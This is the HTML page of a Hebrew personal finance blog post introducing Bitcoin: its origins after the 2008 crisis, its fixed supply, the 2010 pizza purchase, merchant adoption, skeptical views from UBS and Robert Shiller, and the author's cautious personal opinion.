						<div class="elementor-element elementor-element-dd6cd5c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dd6cd5c" data-element_type="widget" id="header-menu-desktop" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-draw">
				<ul id="menu-1-dd6cd5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" class="elementor-item">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" class="elementor-sub-item elementor-item-anchor">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">דברו איתי</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dd6cd5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-64"><a href="https://www.dorit-invest.co.il/" class="elementor-item" tabindex="-1">דף הבית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.dorit-invest.co.il/investments/" class="elementor-sub-item" tabindex="-1">השקעות בשוק ההון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.dorit-invest.co.il/finance/" class="elementor-sub-item" tabindex="-1">תכנון פיננסי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.dorit-invest.co.il/financial_advise-2/" class="elementor-sub-item" tabindex="-1">ייעוץ לכלכלת המשפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.dorit-invest.co.il/lectures/" class="elementor-sub-item" tabindex="-1">הרצאות והדרכות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.dorit-invest.co.il/retirement_advise/" class="elementor-sub-item" tabindex="-1">תכנון פרישה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://www.dorit-invest.co.il/#aboutme" class="elementor-sub-item elementor-item-anchor" tabindex="-1">קצת על עצמי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-582"><a href="https://www.dorit-invest.co.il/%d7%94%d7%91%d7%9c%d7%95%d7%92-%d7%94%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%a9%d7%9c%d7%99/" class="elementor-item" tabindex="-1">הבלוג שלי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2239"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">השקעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%94%d7%aa%d7%a0%d7%94%d7%9c%d7%95%d7%aa-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a0%d7%9b%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">התנהלות כלכלית נכונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://www.dorit-invest.co.il/הבלוג-הפיננסי-שלי/%d7%97%d7%99%d7%a1%d7%9b%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">חיסכון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%90%d7%95%d7%a0%d7%9c%d7%99%d7%99%d7%9f/" class="elementor-item" tabindex="-1">קורסים אונליין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה &#8211;  קרנות נאמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c-%d7%95%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a7%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הדרכה – קרנות סל וקרנות מחקות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.dorit-invest.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%94%d7%a0%d7%95%d7%a1%d7%97%d7%94-%d7%94%d7%a4%d7%a9%d7%95%d7%98%d7%94-%d7%9c%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%90%d7%92%d7%a8%d7%95%d7%aa-%d7%97%d7%95%d7%91/" class="elementor-sub-item" tabindex="-1">קורס – הנוסחה הפשוטה להשקעות באגרות חוב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://private.invoice4u.co.il/ClearingNew/Invoice4UClearing.aspx?ProductId=3667" class="elementor-sub-item" tabindex="-1">חבילה משולבת &#8211; קרנות נאמנות וקרנות סל ומחקות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/" class="elementor-item" tabindex="-1">מתנות להורדה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://dorit-good-investments.ravpage.co.il/" class="elementor-sub-item" tabindex="-1">תבנית לניהול הכנסות והוצאות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://dorit-good-investments.ravpage.co.il/doritinvestments" class="elementor-sub-item" tabindex="-1">במה להשקיע בכדי להצליח? המדריך למסחר באג&quot;ח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://www.dorit-invest.co.il/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-2/" class="elementor-item" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.dorit-invest.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">דברו איתי</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a189e1f" data-id="a189e1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1783a54 logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1783a54" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.dorit-invest.co.il">
			<img width="500" height="354" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png" class="attachment-full size-full wp-image-51" alt="לוגו האתר" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png.png 500w, https://www.dorit-invest.co.il/wp-content/uploads/2022/05/logo-png-300x212.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="189" class="elementor elementor-189 elementor-location-single post-2111 post type-post status-publish format-standard has-post-thumbnail hentry category-11" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-beb376f elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="beb376f" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4406f83" data-id="4406f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-702c9f0 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="702c9f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e40ec08" data-id="e40ec08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1d0375 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d1d0375" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">כל מה שרצית לדעת על הביטקווין ולא העזת לשאול&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7e04566 elementor-widget elementor-widget-theme-post-content" data-id="7e04566" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p><strong>עובדות וקוריוזים לגבי הביטקווין</strong></p>



<p>​המשבר הכלכלי הגדול של סוף 2008 הכניס את כולם לכאוס מוחלט! בנקים ענקיים נפלו, הבנקים מרכזיים איבדו את אמון הציבור, מטבעות צנחו בעשרות אחוזים, מדינות נמצאו על סף קריסה פיננסית, מיליוני אנשים איבדו את כל הונם כמו גם גופי השקעה ובתי השקעות, שאיבדו את כל הונם. איך זה יכול להיות? זה בגלל נכסים רעילים &#8211; נכסים שהיו להם במאזנים ושנרשמו בעשרות ומאות מיליארדי דולרים אבל בפועל היו שווים אפס! התופעה הזו גרמה לציבור ולמשקיעים שלא להאמין במערכת הפיננסית.&nbsp; על רקע המשבר, שנחשב למשבר השני בגודלו בהיסטוריה, אחרי המשבר של 1929, החליט אותו בחור (או קבוצה) &#8211; Satoshi Nakamoto לייצר מטבע חדש שלא נמצא בשליטת ממשלות ולא בשליטת בנקים מרכזיים. מטבע שלא ניתן לשליטה על ידי מדינות &#8211; אי אפשר להפריטו, אי אפשר להנפיק אותו ואי אפשר לפחת את ערכו. המטבע הזה &#8211; הביטקווין לא יופץ על ידי גורם ממלכתי כלשהו, הוא יהיה מבוסס על טכנולוגיה מתחום הקריפטוגרפיה (הצפנה) וההפצה והמסחר בו יהיו דרך הרשת.</p>



<p>שנה אחרי יצירת המטבע Satoshi Nakamoto פשוט נעלם לחלוטין, אבל הוא הפיץ עם השקת הביטקווין את &quot;התנ&quot;ך&quot; של המטבע הוירטואלי.</p>



<p>בניגוד למטבעות לגיטימיים &quot;רגילים&quot; &nbsp;כמו הדולר, האירו והליש&quot;ט, שנוצרים ע&quot;י לקיחת אשראי והדפסת מטבעות ללא הגבלה, הביטקווין מוגבל בכמות. יש בסה&quot;כ 21 מיליון מטבעות ביטקווין&nbsp; והצפי הוא שבשנת 2040 יסתיימו כריית כל המטבעות. אלא שבביטקווין אין חשש שיסתיים מלאי הכסף הכללי משום שבניגוד למטבע רגיל הביטקווין יכול להתחלק עד ל-8 ספרות אחרי הנקודה העשרונית &#8211; 0.00000001, מה שמאפשר גבול עליון עצום של 2,099,999,997,690,000 שברירי ביטקווין.</p>



<p>ההתחלה הייתה קשה ומייאשת, במשך שנתיים זה היה גימיק בלבד,&nbsp; כמעט בלי מסחר, כמעט בלי פעילות.&nbsp;</p>



<p>עסקת הביטקווין המציאותית הראשונה בוצעה ב-21.5.2010 ע&quot;י המתכנת&nbsp;Laszlo Hanyecz&nbsp; מפלורידה. הוא היה אחד מ&quot;כורי הביטקווין&quot; המוקדמים, וצץ לו רעיון לבדוק, האם הוא יכול להשתמש בביטקווין כדי לרכוש ארוחת ערב. הוא כתב באתר BitcoinTalk.org&nbsp; את הפוסט הבא:</p>



<p><br>I'll pay 10,000 bitcoins for a couple of pizzas.. like maybe 2 large ones so I have some left over for the next day.&nbsp; I like having left over pizza to nibble on later. You can make the pizza yourself and bring it to my house or order it for me from a delivery place, but what I'm aiming for is getting food delivered in exchange for bitcoins where I don't have to order or prepare it myself, kind of like ordering a 'breakfast platter' at a hotel or something, they just bring you something to eat and you're happy<br>If you're interested please let me know and we can work out a deal</p>



<p>Thanks, Laszlo</p>



<p><br>ובקיצור: &quot;אני מוכן לשלם 10,000 ביטקווין עבור מי שיקנה לי 2 מגשי פיצה. אם אתה מעונין אנא הודע לי ונבצע את העסקה&quot;. בתקופה זו, הביטקווין היה עדיין בבחינת &quot;ניסוי&quot; או &quot;תחביב&quot; ורבים פקפקו, שהוא אכן יצליח לשכנע ולקנות משהו תמורת ביטקווין בעולם האמיתי, למרות שהיה מדובר רק בסכום של כ-30 דולרים (ביטקווין אחד עמד אז על 0.03 דולר, כלומר: 3 סנט). בסופו של דבר, הוא הצליח לשכנע ושלח את 10,000הביטקוין למתנדב באנגליה, שלאחר קבלת המטבעות ב-22.5.10 הזמין עבורו באשראי בשיחה טרנס אטלנטית 2 פיצות. היינץ ראה חשיבות גדולה בכך, שקיבל 2 פיצות עבור 10,000 הביטקווין שלו. הוא ראה בכך הוכחה שהביטקווין שווה משהו. &nbsp;ומאחר שזו הייתה &quot;העסקה הראשונה בתולדות המטבע הווירטואלי&quot;, הוא העלה צילום של הפיצות לרשת כהוכחה להשלמת המשימה. אם הוא לא היה נוקט בצעד כזה, אולי הביטקווין היה חסר ערך היום. למעשה, הביטקווין היה חסר ערך כאשר הוא קנה את הפיצות וסכום הקניה היה קטן. אם הוא היה שומר לעצמו את 10,000 הביטקווין, הוא היה היום מיליונר. אך כאמור, אם הוא לא היה מסייע בהוכחה,&nbsp;שהמטבע הווירטואלי יכול &quot;לעבוד&quot;, &nbsp;יתכן שהביטקווין היה חסר ערך גם היום. לכן,&nbsp;היינץ&nbsp;נחשב בקהילת הביטקווין לאו דווקא כטיפש אלא כגיבור גדול.</p>



<p>מאז הביטקווין הפך לטרנד חם מאוד, וקהילת המאמינים בו הולכת וגדלה. כשבמקביל קמו זירות מסחר בביטקווין, זירות למתן הלוואות בביטקווין, אתרי מידע ותוכן, אתרי הנפקת מניות כנגד ביטקווין ועוד.</p>



<p>נכון לשנת 2020, ההערכות העדכניות הן שלמעלה מחצי מיליון&nbsp;עסקים ברחבי העולם מקבלים &nbsp;את מטבע הביטקווין כתשלום עבור שירותים ומוצרים. החל ממוצרי צריכה בסיסיים וכלה בלבוש ומכוניות. כך למשל, חברת שירותי התיירות&nbsp;Expedia&nbsp;&nbsp; מקבלת ביטקווין כתשלום, וגם קמעונאית האלקטרוניקה, ששווה מעל 2 מיליארד דולר- &nbsp;Newegg&nbsp;, וכן מספר חברות תעופה מאפשרות רכישת כרטיסי טיסה בביטקווין. יותר ויותר חברות ברחבי העולם מתחילות לתת לגיטימציה למטבע הווירטואלי הזה וכיום נעשים ניסיונות חקיקה לגביו. רוב הרשתות הגדולות עדיין לא מאפשרות תשלום במטבע וירטואלי, אבל זה מתקדם לשם, כאשר גם הבנקים המרכזיים בעולם טענו לאחרונה כי הם בוחנים אפשרות המרה של המטבע הוירטואלי, לרבות הגדרת השימוש בו. זה יחייב את הגופים האלו לפקח על המטבע, וזה דווקא עשוי להיות טוב לרוב המעורבים בביטקווין &#8211; החשש הגדול שקיים כיום לגביו הוא חוסר הפיקוח וחוסר הבהירות לגבי עתידו. רגולציה עשויה להסדיר את העניין ולהקטין את החשש של אנשים מלהשתמש במטבע.&nbsp;</p>



<p>השאלה הגדולה &#8211; מה יהיה הלאה? האם הביטקוין יהפוך למטבע פופולארי? האם המטבעות הוירטואליים יהפכו למטבעות פופולאריים? יותר ויותר מומחים סבורים שהמטבעות האלו יישארו כאן ויהפכו לחלק מהמסחר הריאלי השוטף &#8211; ישתמשו בהם בחנויות, ברשת יתאפשר להמיר אותם למטבעות אחרים בקלות, לעשות בהם הכל &#8211; כמו כסף רגיל.&nbsp;</p>



<p>לא ברור מה יעלה בגורלו של הביטקוין שהוא עדיין המטבע המוביל, פשוט כי התעשייה משתכללת ועמה היקף הטכנולוגיות לכריית מטבעות ומספר המטבעות. בעולם יש כיום מעל 10 מטבעות וירטואליים, לא בטוח שזאת המטרה, ולא בטוח שזה יהיה המצב בהמשך, אבל כאמור נראה שהרעיון&nbsp; &#8211; מטבע וירטואלי, יהפוך לחלק משגרת העסקים.</p>



<p><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; שערי הביטקווין לאורך השנים</strong></p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="722" height="426" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-40.webp" alt="" class="wp-image-2510" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-40.webp 722w, https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-40-300x177.webp 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure>



<p>הביטקווין אינו סובל מאינפלציה, אך שערו היציג תנודתי מאד, ברמה שכמעט ואינה קיימת במטבעות רגילים. </p>



<p><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;גרף שער הביטקווין בחמש השנים האחרונות</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" width="788" height="430" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-41.webp" alt="" class="wp-image-2512" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-41.webp 788w, https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-41-300x164.webp 300w, https://www.dorit-invest.co.il/wp-content/uploads/2022/10/ezgif.com-gif-maker-41-768x419.webp 768w" sizes="(max-width: 788px) 100vw, 788px" /></figure>



<p>באחת מסקירותיו כתב בנק ההשקעות השוויצרי UBS&nbsp; כך:&nbsp;&quot;אנו מאמינים שתופעת הביטקווין כוללת את כל הסימפטומים של בועה. מחזור גבוה ומנגד שימוש מוגבל בעולם האמיתי מעלה את סברה כי קונים רבים מחפשים רווח ספקולטיבי. בעוד מלאי הביטקווין מוגבל, מגוון המטבעות הדיגיטליים כולל הרבה תחליפים פוטנציאלים. עם זאת, אנו לא מייעצים ללקוחות להשקיע בביטקווין או לצאת מההשקעה מתוך הנחה כי השווקים יכולים להישאר לא רציונליים&quot;.</p>



<p>רוברט שילר, חתן פרס נובל לכלכלה כתב בשנת 2017: &nbsp;&quot;השכשוך סביב הביטקווין נמצא איפשהו בין הימור להשקעה.&nbsp;אחרי הכל, השקעה אמיתית דורשת הערכה רציונלית של ערך הנכס &#8211; אבל זה לא אפשרי כרגע לגבי הביטקווין. ההבנה הכלכלית האמיתית&nbsp;שמאחורי המטבעות הקריפטוגרפיים כמעט ואיננה. זה לא רק שמעט מאד אנשים באמת מבינים את הטכנולוגיה העומדת מאחורי הביטקווין, אלא אף אחד לא יכול לחשוב באופן אובייקטיבי על מגוון אפשרויות שתגרור אחריה ההתלהבות&nbsp; הנוכחית סביבו&quot;.</p>



<p>&quot;איך בכלל מתחילים להעריך את הערך הפונדמנטלי של הביטקווין שמרכז שוק של יותר מ-300 מיליארד דולר? כל ניסיון יישמע טיפשי כעת.&nbsp;האם ביטקווין באמת יכול להחליף חלק גדול מהכסף הקונבנציונאלי (כסף הפיאט)&quot; ?</p>



<p>לדבריו יש לא מעט סיבות להיות סקפטי. הביטקווין&nbsp;תנודתי הרבה יותר וקשה ללכת איתו לחנות לרכוש ביצים. &quot;גם אם הביטקווין יעבור משוכה זו, כמה מטבעות קריפטוגרפיים אנשים צריכים?&quot;, כתב שילר. &quot;אם נבחן זאת על פי חוקי הכלכלה, האם לביקוש לביטקווין יש את אותה המהירות של הביקוש לפיאט? ומה לגבי המטבעות הקיימים כיום או אלו שיונפקו בעתיד? הביטקווין עשוי להתחלף על ידי מטבעות שונים וטובים יותר, ולגמור בשווי אפסי&quot;.</p>



<p><strong>ומה דעתי בנושא?</strong></p>



<p><strong>בד&quot;כ אני לא משקיעה בדברים שאינני מבינה בהם, או שאינני יכולה להעריך את שווים הכלכלי. למשל, בקניית אג&quot;ח או מניה של חברה אפשר לדעת בקלות מיהי החברה, מהו תחום עיסוקה, כמה היא שווה, דו&quot;חות כספיים, ביצועי עבר וכו'.</strong></p>



<p><strong>לכן גם נזהרתי מאוד עם הביטקווין ועדיין אני סקפטית לגביו. (ימים יגידו אם זו הייתה טיפשות מצידי&#8230;).</strong></p>



<p><strong>אני מודה שהוא מעורר את סקרנותי אבל גם יודעת שלקנות אותו עכשיו, ברמת המחיר הנוכחית זה טירוף.</strong></p>



<p><strong>עם זאת, אני כן מאמינה שבעוד כעשור החיים של כולנו יתנהלו ע&quot;י מטבעות דיגיטליים.</strong></p>



<p><strong>הגיוני שתהיה רגולציה, המחירים יהיו נורמליים ושווים לכל נפש (כמעט&#8230;) .</strong></p>



<p><strong>והבנקים?&nbsp; &nbsp; הבנקים ייעלמו או יצטרכו להמציא את עצמם מחדש.</strong></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b5982" data-id="84b5982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ca1d56 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9ca1d56" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6-1024x683.webp" class="attachment-large size-large wp-image-2112" alt="כל מה שרצית לדעת על הביטקווין ולא העזת לשאול…" srcset="https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6-1024x683.webp 1024w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6-300x200.webp 300w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6-768x512.webp 768w, https://www.dorit-invest.co.il/wp-content/uploads/2022/09/ezgif.com-gif-maker-6.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="289" class="elementor elementor-289 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5f87a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="bc5f87a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
